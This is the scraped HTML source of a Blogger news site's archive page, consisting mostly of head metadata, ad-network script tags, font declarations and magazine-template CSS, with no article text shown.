

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/2020_11_22_archive.html
body_size: 184444
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='113415823360478' property='fb:pages'/>
<link href='https://www.trendlynews.in/2020_11_22_archive.html' hreflang='en' rel='alternate'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9552762948902270' type="cf218dfb7a9e389e6ae27538-text/javascript"></script>
<script async='async' data-ad-client='ca-pub-9552762948902270' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="cf218dfb7a9e389e6ae27538-text/javascript"></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js' type="cf218dfb7a9e389e6ae27538-text/javascript"></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' type="cf218dfb7a9e389e6ae27538-text/javascript"></script>
<script type="cf218dfb7a9e389e6ae27538-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9552762948902270",
          enable_page_level_ads: true
     });
</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script async='async' src='https://fundingchoicesmessages.google.com/i/pub-9552762948902270?ers=1' type="cf218dfb7a9e389e6ae27538-text/javascript"></script><script type="cf218dfb7a9e389e6ae27538-text/javascript">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<script data-cfasync='false' data-noptimize='1' data-wpfc-render='false'>
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://tpembars.com/NDM3MTg2.js?t=437186';
      document.head.appendChild(script);
  })();
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type="cf218dfb7a9e389e6ae27538-text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//28.2bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//use.fontawesome.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//www.pinterest.com' rel='dns-prefetch'/><link href='//www.linkedin.com' rel='dns-prefetch'/><link href='//www.behance.net' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//player.vimeo.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//w.sharethis.com' rel='dns-prefetch'/><link href='//edge.sharethis.com' rel='dns-prefetch'/><link href='//t.sharethis.com' rel='dns-prefetch'/><link href='//s7.addthis.com' rel='dns-prefetch'/>
<meta charset='utf-8'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href="https://www.trendlynews.in/favicon.ico" rel='icon' type='image/x-icon' />
<link href="https://www.trendlynews.in/2020_11_22_archive.html" rel='canonical' />
<link rel="alternate" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.trendlynews.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - RSS" href="https://www.trendlynews.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews - Atom" href="https://www.blogger.com/feeds/3372890392287038985/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' name='description'/>
<meta content='http://www.trendlynews.in/2020_11_22_archive.html' property='og:url'/>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:title'/>
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' property='og:description'/>
<title>
2020-11-22 | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</title>
<meta content='2020-11-22 | TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:title'/>
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' property='og:description'/>
<meta content='Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai' property='description'/>
<meta content='website' property='og:type'/>
<meta content='TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews' property='og:site_name'/>

<meta property='fb:app_id' content='403849583055028'/>


<script type="cf218dfb7a9e389e6ae27538-text/javascript">var FACEBOOK_APP_ID = '403849583055028';</script>
<!--dis-bing-index-archive-pages-start-->
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------------------------------------
Template Name: MagOne
Template URI: https://sneeit.com/magone-multi-purpose-blogger-magazine-template/
Author: Tien Nguyen
Author URI: http://portfolio.sneeit.com
Description: MagOne - Responsive Newspaper and Magazine Blogger Template
Version: 6.4.7
-----------------------------------------------------------------------------
----------------------------------------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#FF3D00"/>
<Group description="Site" selector="body">
<Variable name="body.font" description="Font" type="font" default="normal normal 12px 'Roboto', sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#000000"/>
</Group>
<Group description="Backgrounds" selector="body">
<Variable name="body.background.color" description="Body Background" type="color" default="#efefef"/>
<Variable name="content.background.color" description="Entire Blog Background" type="color" default="#efefef"/>
<Variable name="header.background.color" description="Header Background" type="color" default="#ffffff"/>
</Group>
<Group description="Menu" selector="#PageList1">
<Variable name="menufont" description="Menu Main Items Font" type="font" default="normal bold 14px 'Roboto', sans-serif"/>
<Variable name="menucolor" description="Menu Main Items Color" type="color" default="#000000"/>
<Variable name="menucolorhover" description="Menu Main Items Hover Color" type="color" default="#777777"/>
<Variable name="menubackground" description="Menu Main Items Background" type="color" default="#ffffff"/>
<Variable name="menubackgroundhover" description="Menu Main Items Hover Background" type="color" default="#ffffff"/>
<Variable name="menusubcolor" description="Menu Sub Items Color" type="color" default="#cccccc"/>
<Variable name="menusubcolorhover" description="Menu Sub Items Hover Color" type="color" default="#ffffff"/>
<Variable name="menusubbackground" description="Menu Sub Items Background" type="color" default="#333333"/>
<Variable name="menucurcolor" description="Selected Menu Main Item Color" type="color" default="#FFFFFF"/>
<Variable name="menucurbackground" description="Selected Menu Main Item Background" type="color" default="#FF3D00"/>
</Group>
<Group description="Links" selector="body">
<Variable name="link.color" description="Link Color" type="color" default="#ff3d00"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#EA3A00"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#FF4D11"/>
</Group>
<Group description="Widgets - Gadgets" selector="#primary .widget">
<Variable name="blockitembghv" description="Background of Items in Blocks when Hover" type="color" default="#000000"/>
<Variable name="feedwid.title.font" description="Article Widgets Title" type="font" default="normal bold 23px 'Roboto', sans-serif"/>
<Variable name="sidewid.title.font" description="Right Sidebar Widgets Title" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Post" selector="h1.post-title">
<Variable name="post.title.font" description="Post Title" type="font" default="normal normal 40px 'Roboto', sans-serif"/>
<Variable name="post.body.font" description="Post Body" type="font" default="normal normal 16px 'Roboto', sans-serif"/>
</Group>
<Group description="Slider" selector=".widget.slider">
<Variable name="slider.title.font" description="Slider Item Title" type="font" default="normal 400 30px 'Roboto', sans-serif"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#efefef" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
*/
/*Variable Apply Here*/
body {font: normal normal 12px 'Roboto', sans-serif;color: #000000;background: #efefef url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNjUwODUzYTgtM2FlMi00NjA0LWE4ZjEtM2VmNzI3NDE4Zjhm) repeat scroll top center /* Credit: Ollustrator (http://www.istockphoto.com/file_closeup.php?id=9505737&platform=blogger) */;}
a:link {text-decoration:none;color: #FF3D00;}
a:visited {text-decoration:none;color: #ea3900;}
a:hover {color: #ff4c10;}
.color {color: #ff3d00;}
.border {border-color: #ff3d00;}
.bg {background-color: #ff3d00;}
.header-bg {background-color:#ffffff;}
.wrapper {background-color:#efefef;max-width: 100%;margin: auto;}
.post-body {font: normal normal 16px 'Roboto', sans-serif;}
.main-menu {border-top: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a {border-left: 2px solid #ff3d00o;}
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-left: 1px solid #ff3d00;}
.main-menu ul.sub-menu li:hover > a,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu,
.main-menu .menu-item-mega > .menu-item-inner > .sub-menu > li li:hover a {border-color: #ff3d00!important;}
.header-social-icons ul li a:hover {color: #ff3d00;}
.feed-widget-header .widget-title {font: normal bold 23px 'Roboto', sans-serif;}
.slider-item .item-readmore:hover {background: #ff3d00}
.owl-dot.active {background: #ff3d00;}
#main-sidebar .widget > h2, #main-sidebar .feed-widget-header, #main-sidebar .feed-widget-header h2 {font: normal normal 16px 'Roboto', sans-serif;}
#main-sidebar .widget.FollowByEmail .follow-by-email-submit {background: #ff3d00;}
#footer .widget.social_icons li a:hover {color: #ff3d00;}
#footer .FollowByEmail .follow-by-email-submit {background: #ff3d00;}
a.comments-title.active {border-bottom: 2px solid #efefef!important;}
h1.post-title {font: normal normal 40px 'Roboto', sans-serif;}
.feed.widget .feed-widget-header {border-color: #ff3d00;}
.feed.widget.box-title h2.widget-title {background: #ff3d00;}
.social_counter {color: #ff3d00}
.social_counter .button {background: #ff3d00}
.main-menu {background: #ffffff;}
.main-menu ul.menu > li > a {color: #000000;font: normal bold 14px 'Roboto', sans-serif;}
.main-menu ul.menu > li:hover > a {color: #777777;background: #ffffff;}
.main-menu ul.sub-menu,
.main-menu .menu-item-mega-label .menu-item-inner {	background: #333333; }
.main-menu ul.sub-menu a { color: #cccccc; }
.main-menu ul.sub-menu li:hover > a { color: #ffffff; }
.main-menu ul.menu > li.menu-item-current > a {background: #ff3d00; color: #ffffff!important;}
.feed.widget .thumbnail { background: #000000!important; }
.mobile-menu .menu { border-top: 1px solid #ff3d00; }
